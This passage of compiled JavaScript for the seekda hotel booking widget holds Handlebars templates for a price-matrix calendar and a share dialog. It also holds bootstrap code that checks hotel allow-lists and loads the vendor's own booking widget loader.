  if (helper = helpers.width) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.width); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "%;\"";
  return buffer;
  }

function program15(depth0,data) {
  
  var buffer = "", helper, options;
  buffer += "\n                    <span class=\"skd-cheapest-label\"><i class=\"fa fa-star\" aria-hidden=\"true\"></i> "
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.best.price", options) : helperMissing.call(depth0, "trans", "dynamic.shop.best.price", options)))
    + "</span>\n                    ";
  return buffer;
  }

function program17(depth0,data) {
  
  var buffer = "", stack1, helper, options;
  buffer += "\n                    <span class=\"skd-price-value\">";
  stack1 = (helper = helpers.priceMatrixPriceLabel || (depth0 && depth0.priceMatrixPriceLabel),options={hash:{},data:data},helper ? helper.call(depth0, depth0, options) : helperMissing.call(depth0, "priceMatrixPriceLabel", depth0, options));
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "</span>\n                    ";
  return buffer;
  }

function program19(depth0,data) {
  
  
  return "\n                    <span class=\"skd-price-value\">&nbsp;-&nbsp;</span>\n                    ";
  }

  buffer += "<div class=\"skd-price-matrix-container\">\n    "
    + escapeExpression((helper = helpers.sub || (depth0 && depth0.sub),options={hash:{},data:data},helper ? helper.call(depth0, "price_matrix_to_nav", options) : helperMissing.call(depth0, "sub", "price_matrix_to_nav", options)))
    + "\n\n    "
    + escapeExpression((helper = helpers.sub || (depth0 && depth0.sub),options={hash:{},data:data},helper ? helper.call(depth0, "price_matrix_checkout_header", options) : helperMissing.call(depth0, "sub", "price_matrix_checkout_header", options)))
    + "\n\n    <div class=\"skd-price-matrix-prices-row\">\n        <div class=\"skd-header-price-header-column skd-header-container  ";
  if (helper = helpers.priceMatrixPriceDisplayClass) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.priceMatrixPriceDisplayClass); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + " "
    + escapeExpression((helper = helpers.priceMatrixSizeClass || (depth0 && depth0.priceMatrixSizeClass),options={hash:{},data:data},helper ? helper.call(depth0, depth0, options) : helperMissing.call(depth0, "priceMatrixSizeClass", depth0, options)))
    + "\">\n            ";
  stack1 = helpers.each.call(depth0, depth0, {hash:{},inverse:self.noop,fn:self.program(1, program1, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n        </div>\n        <div class=\"skd-price-matrix-body skd-price-matrix-content "
    + escapeExpression((helper = helpers.priceMatrixSizeClass || (depth0 && depth0.priceMatrixSizeClass),options={hash:{},data:data},helper ? helper.call(depth0, depth0, options) : helperMissing.call(depth0, "priceMatrixSizeClass", depth0, options)))
    + " \">\n            <table>\n                ";
  stack1 = helpers.each.call(depth0, depth0, {hash:{},inverse:self.noop,fn:self.program(3, program3, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n            </table>\n        </div>\n    </div>\n</div>";
  return buffer;
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["price_matrix_calendar_header_cell"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  var buffer = "", stack1, helper, helperMissing=helpers.helperMissing, escapeExpression=this.escapeExpression, functionType="function", self=this;

function program1(depth0,data) {
  
  var buffer = "", helper, options;
  buffer += " "
    + escapeExpression((helper = helpers.weekdayClass || (depth0 && depth0.weekdayClass),options={hash:{},data:data},helper ? helper.call(depth0, (depth0 && depth0.checkIn), options) : helperMissing.call(depth0, "weekdayClass", (depth0 && depth0.checkIn), options)))
    + " ";
  return buffer;
  }

function program3(depth0,data) {
  
  var buffer = "", stack1, helper;
  buffer += " data-checkin=\"";
  if (helper = helpers.checkIn) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.checkIn); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\" ";
  return buffer;
  }

function program5(depth0,data) {
  
  var buffer = "", stack1, helper;
  buffer += " data-nights=\"";
  if (helper = helpers.nights) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.nights); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\" ";
  return buffer;
  }

function program7(depth0,data) {
  
  var buffer = "", helper, options;
  buffer += "\n        "
    + escapeExpression((helper = helpers.shortDateLabel || (depth0 && depth0.shortDateLabel),options={hash:{},data:data},helper ? helper.call(depth0, (depth0 && depth0.checkIn), options) : helperMissing.call(depth0, "shortDateLabel", (depth0 && depth0.checkIn), options)))
    + "\n\n        <div class=\"skd-day-label-container\">\n            "
    + escapeExpression((helper = helpers.dayName || (depth0 && depth0.dayName),options={hash:{},data:data},helper ? helper.call(depth0, (depth0 && depth0.checkIn), options) : helperMissing.call(depth0, "dayName", (depth0 && depth0.checkIn), options)))
    + "\n        </div>\n    ";
  return buffer;
  }

function program9(depth0,data) {
  
  var buffer = "", stack1, helper, options;
  buffer += "\n        <span class=\"skd-nights-label\">";
  if (helper = helpers.nights) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.nights); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + " "
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.precheckout.nights.label", options) : helperMissing.call(depth0, "trans", "dynamic.shop.precheckout.nights.label", options)))
    + "</span>\n    ";
  return buffer;
  }

  buffer += "<";
  if (helper = helpers.elem_name) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.elem_name); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + " class=\"skd-header-cell ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.showDate), {hash:{},inverse:self.noop,fn:self.program(1, program1, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += " \"";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.showDate), {hash:{},inverse:self.noop,fn:self.program(3, program3, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += " ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.showNights), {hash:{},inverse:self.noop,fn:self.program(5, program5, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += ">\n    ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.showDate), {hash:{},inverse:self.noop,fn:self.program(7, program7, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n    ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.showNights), {hash:{},inverse:self.noop,fn:self.program(9, program9, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n</";
  if (helper = helpers.elem_name) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.elem_name); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + ">";
  return buffer;
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["price_matrix_calendar_info_section"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  


  return "<div class=\"skd-price-matrix-info-section\">\n    <div class=\"skd-price-matrix-price-display\"></div>\n    <div class=\"skd-price-matrix-selection-label\"></div>\n</div>";
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["price_matrix_checkout_header"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  var buffer = "", stack1, helper, options, helperMissing=helpers.helperMissing, escapeExpression=this.escapeExpression, functionType="function";


  buffer += "<div class=\"skd-price-matrix-prices-row skd-price-table-spacing-adjustment\">\n    <div class=\"skd-header-price-header-column skd-header-container "
    + escapeExpression((helper = helpers.priceMatrixSizeClass || (depth0 && depth0.priceMatrixSizeClass),options={hash:{},data:data},helper ? helper.call(depth0, depth0, options) : helperMissing.call(depth0, "priceMatrixSizeClass", depth0, options)))
    + "\">\n        <div class=\"skd-price-matrix-cal-from\">\n            <span>"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "common.from", options) : helperMissing.call(depth0, "trans", "common.from", options)))
    + "</span>\n            <div class=\"skd-navigation\">\n                <i class=\"fa fa-caret-up skd-checkin-prev\"></i> <i class=\"fa fa-caret-down skd-checkin-next\"></i>\n            </div>\n        </div>\n    </div>\n\n    <div class=\"skd-price-matrix-body "
    + escapeExpression((helper = helpers.priceMatrixSizeClass || (depth0 && depth0.priceMatrixSizeClass),options={hash:{},data:data},helper ? helper.call(depth0, depth0, options) : helperMissing.call(depth0, "priceMatrixSizeClass", depth0, options)))
    + "\" >\n        <table>\n            <tr class=\"skd-price-matrix-row ";
  if (helper = helpers.priceMatrixPriceDisplayClass) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.priceMatrixPriceDisplayClass); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\">\n                "
    + escapeExpression((helper = helpers.priceMatrixCalendarCellHeader || (depth0 && depth0.priceMatrixCalendarCellHeader),options={hash:{},data:data},helper ? helper.call(depth0, depth0, options) : helperMissing.call(depth0, "priceMatrixCalendarCellHeader", depth0, options)))
    + "\n            </tr>\n        </table>\n    </div>\n</div>";
  return buffer;
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["price_matrix_from_nav"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  var buffer = "", helper, options, helperMissing=helpers.helperMissing, escapeExpression=this.escapeExpression;


  buffer += "<div class=\"skd-price-matrix-cal-from\">\n    <span>"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "common.from", options) : helperMissing.call(depth0, "trans", "common.from", options)))
    + "</span>\n    <div class=\"skd-navigation\">\n        <i class=\"fa fa-caret-up skd-checkin-prev\"></i> <i class=\"fa fa-caret-down skd-checkin-next\"></i>\n    </div>\n</div>";
  return buffer;
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["price_matrix_no_data"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  var buffer = "", helper, options, helperMissing=helpers.helperMissing, escapeExpression=this.escapeExpression;


  buffer += "<div class=\"skd-price-matrix-error\">\n    <div class=\"skd-widget-alert skd-widget-alert-warning\">\n        "
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "ibe.checkavailability.other.error.message", options) : helperMissing.call(depth0, "trans", "ibe.checkavailability.other.error.message", options)))
    + "\n    </div>\n</div>";
  return buffer;
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["price_matrix_to_nav"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  var buffer = "", helper, options, helperMissing=helpers.helperMissing, escapeExpression=this.escapeExpression;


  buffer += "<div class=\"skd-price-nav-row\">\n    <div class=\"skd-price-matrix-navigation skd-price-matrix-cal-to\">\n        <i class=\"fa fa-caret-left skd-checkout-prev\"></i>\n        <span>"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "common.to", options) : helperMissing.call(depth0, "trans", "common.to", options)))
    + "</span>\n        <i class=\"fa fa-caret-right skd-checkout-next\"></i>\n    </div>\n</div>";
  return buffer;
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["share_dialog_form"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  var buffer = "", stack1, helper, options, self=this, helperMissing=helpers.helperMissing, escapeExpression=this.escapeExpression, functionType="function";

function program1(depth0,data) {
  
  
  return "skd-themeable";
  }

  buffer += "<div class=\"skd-widget skd-share-dialog skd-widget-modal skd-widget-fade ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.isThemeable), {hash:{},inverse:self.noop,fn:self.program(1, program1, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\" tabindex=\"-1\" role=\"dialog\" aria-hidden=\"true\">\n    <div class=\"skd-widget-modal-dialog\">\n        <div class=\"skd-widget-modal-content\">\n            <div class=\"skd-widget-modal-header\">\n                <h3 class=\"skd-widget-text-center\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.share.offer.header", options) : helperMissing.call(depth0, "trans", "dynamic.shop.share.offer.header", options)))
    + "</h3>\n                <button type=\"button\" class=\"skd-widget-close\" data-dismiss=\"modal\">&times;</button>\n            </div>\n            <div class=\"skd-widget-modal-body\">\n                <div class=\"skd-share-card\">\n                    <p><strong>"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.copy.to.clipboard.label", options) : helperMissing.call(depth0, "trans", "dynamic.shop.copy.to.clipboard.label", options)))
    + "</strong></p>\n                    <div class=\"skd-widget-form-group\">\n                        <div class=\"skd-widget-input-group\">\n                            <input class=\"skd-widget-form-control\" id=\"skd-dsr-share-link\" value=\"";
  if (helper = helpers.dsr_share_link) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.dsr_share_link); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\" type=\"text\">\n                            <span class=\"skd-widget-input-group-btn\">\n                                <button class=\"skd-widget-btn skd-widget-btn-default skd-copy-share-link\"><i class=\"fa fa-clipboard\"></i> "
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "com.seekda.cc.addnewroom.copy.label", options) : helperMissing.call(depth0, "trans", "com.seekda.cc.addnewroom.copy.label", options)))
    + "</button>\n                            </span>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"skd-share-card\">\n                    <p><strong>"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.share", options) : helperMissing.call(depth0, "trans", "dynamic.shop.share", options)))
    + "</strong></p>\n                    <div class=\"skd-share-offer-buttons\">\n                        <div class=\"skd-widget-btn-group skd-widget-btn-group-justified\" role=\"group\">\n                            <a href=\"";
  if (helper = helpers.mailto_link) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.mailto_link); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\" data-share-target=\"mail\" class=\"skd-widget-btn skd-widget-btn-default\" id=\"skd-dsr-share-mailto-link\" title=\""
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.share.offer.by.email.btn", options) : helperMissing.call(depth0, "trans", "dynamic.shop.share.offer.by.email.btn", options)))
    + "\"><i class=\"fa fa-envelope-o\"></i></a>\n                            <a href=\"";
  if (helper = helpers.whatsapp_link) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.whatsapp_link); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\" data-share-target=\"whatsapp\" target=\"_blank\" class=\"skd-widget-btn skd-widget-btn-default\" id=\"skd-dsr-share-whatsapp-link\" title=\""
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.share.offer.by.whatsapp.btn", options) : helperMissing.call(depth0, "trans", "dynamic.shop.share.offer.by.whatsapp.btn", options)))
    + "\"><i class=\"fa fa-whatsapp\"></i></a>\n                            <a href=\"";
  if (helper = helpers.facebook_link) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.facebook_link); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\" data-share-target=\"facebook\"  target=\"_blank\" class=\"skd-widget-btn skd-widget-btn-default\" id=\"skd-dsr-share-fb-link\" title=\""
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.share.offer.by.facebook.btn", options) : helperMissing.call(depth0, "trans", "dynamic.shop.share.offer.by.facebook.btn", options)))
    + "\"><i class=\"fa fa-facebook-official\"></i></a>\n                            <a href=\"";
  if (helper = helpers.twitter_link) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.twitter_link); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\" data-share-target=\"twitter\" target=\"_blank\" class=\"skd-widget-btn skd-widget-btn-default\" id=\"skd-dsr-share-twitter-link\" title=\""
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.share.offer.by.twitter.btn", options) : helperMissing.call(depth0, "trans", "dynamic.shop.share.offer.by.twitter.btn", options)))
    + "\"><i class=\"fa fa-twitter\"></i></a>\n                            <a href=\"";
  if (helper = helpers.pinterest_link) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.pinterest_link); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\" data-share-target=\"pinterest\" target=\"_blank\" class=\"skd-widget-btn skd-widget-btn-default\" id=\"skd-dsr-share-pinterest-link\" title=\""
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.share.offer.by.pinterest.btn", options) : helperMissing.call(depth0, "trans", "dynamic.shop.share.offer.by.pinterest.btn", options)))
    + "\"><i class=\"fa fa-pinterest\"></i></a>\n                            <a href=\"";
  if (helper = helpers.telegram_link) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.telegram_link); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\" data-share-target=\"telegram\" target=\"_blank\" class=\"skd-widget-btn skd-widget-btn-default\" id=\"skd-dsr-share-telegram-link\" title=\""
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.share.offer.by.telegram.btn", options) : helperMissing.call(depth0, "trans", "dynamic.shop.share.offer.by.telegram.btn", options)))
    + "\"><i class=\"fa fa-telegram\"></i></a>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>\n";
  return buffer;
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["share_dialog_link"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  var buffer = "", stack1, helper, options, functionType="function", escapeExpression=this.escapeExpression, helperMissing=helpers.helperMissing;


  buffer += "<a href=\"";
  if (helper = helpers.default_email_url) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.default_email_url); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\" class=\"skd-widget-share-link\"><i class=\"fa fa-share-alt skd-inherit-style\"></i><span class=\"skd-dsr-share-link-label skd-inherit-style\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.share", options) : helperMissing.call(depth0, "trans", "dynamic.shop.share", options)))
    + "</span></a>";
  return buffer;
  });
!(function(exports) {

"use strict"

exports._skd = exports._skd || {};
exports._skd.assets = exports._skd.assets || {};
exports._skd.assets.hidden = exports._skd.assets.hidden || {};
exports._skd.assets.hidden.handlebars = true;
})(window);var _skd = window._skd || {};
_skd.portalId = _skd.portalId || '';
_skd.hotelId = _skd.hotelId || '';
_skd.assets = _skd.assets || {};
_skd.serviceLocator = _skd.serviceLocator || {};
_skd.serviceLocator.Timesheet = _skd.serviceLocator.Timesheet || {};
_skd.serviceLocator.Timesheet.checkavailability = _skd.serviceLocator.Timesheet.checkavailability || {};
_skd.checkavailability = _skd.checkavailability || {};
_skd.checkavailability.availabilities = [];
_skd.checkavailability.languageSettings = [];

!(function (exports, global, Handlebars) {
    "use strict";

    function isKubeIntegration() {
        var queryParams = (window.location.search || '').toLocaleLowerCase();
        var isDsrEnabled = queryParams.indexOf('skd-kube-integration=false') > -1;

        if (isDsrEnabled) {
            return false;
        }

        var SUPPORTED_DSR_PORTALS = [
            'DEMO_STAEUBER', // dev example
            'CH_VS_BELTOUR',
            'CH_VS_GRIMENTZ',
            'CH_VS_SUB3',
            'WellnessHeaven' // CS-2236
        ];

        if (SUPPORTED_DSR_PORTALS.indexOf(_skd.portalId) > -1) {
            return false;
        }

        var SUPPORTED_DSR_HOTELS = [
            'DEMO_TST_DSR2', // dev example
            'S001658', // TS-8512
            'CH_VS_1347',
            'AT_FM_010', // CS-2236 start
            'AT_HOF_GOLDBERG',
            'AT_INTERALPEN',
            'AT_ISCHGL_SILVRE',
            'AT_JOPO_BERG',
            'AT_KAP_STEIGENBE',
            'AT_LEUT_KARWEN',
            'AT_MAY_ZILLERG',
            'AT_MAYR_NEUEPOST',
            'AT_SOEL_CENTRAL',
            'AT_VVW_ADTTL',
            'AT_ZELL_THERESA',
            'IT_LEON_STROBL',
            'IT_NAT_PREIDLHOF',
            'IT_STV_EXCELSIOR',
            'MTS_RBH_0019',
            'S000020',
            'S000047',
            'S000334',
            'S000376',
            'S000611',
            'S001298',
            'S001370',
            'S001649',
            'S002998',
            'S003044',
            'S003385',
            'S003400',
            'S003556',
            'S003584',
            'S004383',
            'S005500',
            'S005671', // CS-2236 - end
            'S001745'
        ];

        if (SUPPORTED_DSR_HOTELS.indexOf(_skd.hotelId) > -1) {
            return false;
        }

        return true;
    }

    function integrateKubeSearchWidget() {
        _skd.assets.DomHelpers.waitFor(
            '[data-skd-widget="check-availability"],[skd-widget="check-availability"]',
            addKubeSearchWidgetToContainer,
            DOM_READY_TIMEOUT
        );
    }

    function addKubeSearchWidgetToContainer($container) {
        var widgetLoaderUrl = _skd.widgetUrl === 'https://static.seekda.com'
            ? 'https://widget-bf.seekda.com/loader.js'
            : 'https://widget-bf-dev.seekda.com/loader.js';

        var permaLinkPackageCode = getPackageViewParam();
        var permaLinkRoomCode = getRoomViewParam();
        var showRatesWidget = !permaLinkPackageCode || !!permaLinkRoomCode;
        var showOffersWidget = !!permaLinkPackageCode || !permaLinkRoomCode;

        !(function(t, e, n, s) {
            t["kbe-widgets"] = s, t[s] = t[s] || new Proxy({
                q: []
            }, {
                get: function(e, n) {
                    return n in e
                        ? e[n]
                        : function(e) {
                            t[s].q.push([n, e])
                        };
                }
            });
            const o = e.createElement(n),
                r = e.getElementsByTagName(n)[0];
            o.id = s, o.src = widgetLoaderUrl, o.async = 1, r.parentNode.insertBefore(o, r)
        })(window, document, "script", "__KBE");

        __KBE.settings({
            "id": "SKD-BOOKINGWIDGET",
            "propertyCode": _skd.hotelId
        });

        if (!permaLinkPackageCode && !permaLinkRoomCode) {
            $container.setAttribute('data-kbe-searchbar', 'SKD-BOOKINGWIDGET');

            __KBE.searchbar({
                "id": "SKD-BOOKINGWIDGET"
            });
        }


        _skd.assets.DomHelpers.waitFor(
            '[data-skd-widget="offer-list"],[skd-widget="offer-list"]',
            function($listContainer) {
                if (!$listContainer) {
                    return;
                }

                if (showOffersWidget) {
                    $listContainer.setAttribute('data-kbe-offers', 'SKD-BOOKINGWIDGET');
                    $listContainer.style.marginTop = '20px';
                    $listContainer.style.marginBottom = '20px';
                }

                if (showRatesWidget) {
                    var $ratesContainer = document.createElement('div');
                    $ratesContainer.setAttribute('data-kbe-rates', 'SKD-BOOKINGWIDGET');
                    
                    var parentNode = $listContainer.parentNode;
                    var nextSibling = $listContainer.nextSibling;
    
                    if (nextSibling) {
                        parentNode.insertBefore($ratesContainer, nextSibling);
                    } else {
                        parentNode.appendChild($ratesContainer);
                    }
                }

                if (showRatesWidget) {
                    var ratesParams = {
                        "id": "SKD-BOOKINGWIDGET"
                    };

                    if (permaLinkRoomCode) {
                        ratesParams.filterByCode = permaLinkRoomCode;
                    }

                    __KBE.rates(ratesParams);
                }

                if (showOffersWidget) {
                    var offersParams = {
                        "id": "SKD-BOOKINGWIDGET"
                    };

                    if (permaLinkPackageCode) {
                        offersParams.filterByCode = permaLinkPackageCode;
                    }

                    __KBE.offers(offersParams);
                }
            },
            DOM_READY_TIMEOUT
        );
    }

    /**
     * @returns {string|null} Returns the room code in the hash-nav or the url param if existing, null otherwise
     */
    function getRoomViewParam() {
        var roomCode = getUrlParam('skd-room-view');

        if (!!roomCode && roomCode !== 'null') {
            return roomCode;
        }

        roomCode = getHashNavToken('skd-room-view');

        return !!roomCode
            ? roomCode
            : null;
    }

    function getHashNavToken(prevToken) {
        var hash = window.location.hash;
        var value = null;

        if (!!hash) {
            var parts = hash.split('/');
            var idx = parts.indexOf(prevToken);

            if (idx > -1) {
                value = parts[idx + 1];
            }
        }

        return value;
    }

    /**
     * @returns {string|null} Returns the room code in the hash-nav or the url param if existing, null otherwise
     */
    function getPackageViewParam() {
        var packageCode = getUrlParam('skd-package-view');

        if (!!packageCode && packageCode !== 'null') {
            return packageCode;
        }

        packageCode = getHashNavToken('skd-package-view');

        return !!packageCode
            ? packageCode
            : null;
    }

    /* Needed because this file is executed before widgets.commons.js is loaded */
    _skd.cmUrl = _skd.cmUrl || "https://hotels.seekda.com/~";
    _skd.switchUrl = _skd.switchUrl || "https://switch.seekda.com";
    _skd.sUrl = _skd.sUrl || "https://s.seekda.com";
    _skd.ibeUrl = _skd.ibeUrl || "https://ibe.seekda.com/ibe";
    _skd.baseUrl = _skd.baseUrl || "https://static.seekda.com";
    _skd.cloudUrl = _skd.cloudUrl || "https://cloud.seekda.com";
    _skd.reservationsUrl = _skd.reservationsUrl || "https://reservations.seekda.com";
    _skd.pagesUrl = _skd.pagesUrl || "https://pages.seekda.com";
    _skd.googleAnalyticsIdDsr = _skd.googleAnalyticsIdDsr || "UA-2108714-16";
    _skd.environment = _skd.environment || "dev";
    _skd.paymentUrl = _skd.paymentUrl || "https://payment.seekda.com";

    var DOM_READY_TIMEOUT = 5000;
    var DynamicShopSetup = _skd.serviceLocator.bootstrap.DynamicShopSetup;
    var CheckAvBootstrap = {
        LangResolver: null,
        reInit: reInit,
        init: function () {
            if (isKubeIntegration()) {
                integrateKubeSearchWidget();
                return;
            }

            CheckAvBootstrap.LangResolver = new PendingExecutor();

            _skd.assets.DomHelpers.waitFor('[data-skd-widget="check-availability"],[skd-widget="check-availability"]', renderDummyWidget, DOM_READY_TIMEOUT);
            getBookabilityParams().then(fetchBookability);
            getLangCode().then(publishLangCode);
        }
    };

    exports.CheckAvBootstrap = CheckAvBootstrap;
    exports.Timesheet = exports.Timesheet || {};
    exports.Timesheet.checkavailability = exports.Timesheet.checkavailability || {};

    DynamicShopSetup.setupTestMode();
    DynamicShopSetup.registerWidgetRenderer();
    DynamicShopSetup.setupAttribution();

    CheckAvBootstrap.init();

    function reInit(params) {
        _skd.checkavailability.availabilities = [];
        _skd.checkavailability.languageSettings = [];

        var langCode = params.langCode;
        var startDate = params.startDate || getDefaultDate();

        fetchBookability(startDate);
        publishLangCode(langCode);
    }

    function getBookabilityParams() {
        var startDate = getUrlOrDivStartParam() || getStartDateFromLocalStorage();
        var channelId = getUrlOrDivChannelParam();
        var hasParameters = !!startDate && !!channelId && startDate !== null && channelId !== null;
        var deferred = new SkdPolySync(2);

        if (hasParameters) {
            resolveParameters(startDate, channelId);
        } else {
            _skd.assets.DomHelpers.waitFor('[data-skd-widget="check-availability"],[skd-widget="check-availability"]', onElementFound, DOM_READY_TIMEOUT);
        }

        return deferred;

        function getUrlOrDivStartParam() {
            var aliasMap = [];
            var sDate = null;

            ["checkin", "startDate", 'start-date'].forEach(function (s) {
                aliasMap.push(s);
                aliasMap.push('data-' + s);
                aliasMap.push('skd-' + s);
                aliasMap.push('data-skd-' + s);
            });

            for (var i = 0; i < aliasMap.length && typeof startDate == 'undefined'; i++) {
                var paramDate = getUrlParam(aliasMap[i], true) || getDomAttr(aliasMap[i]);
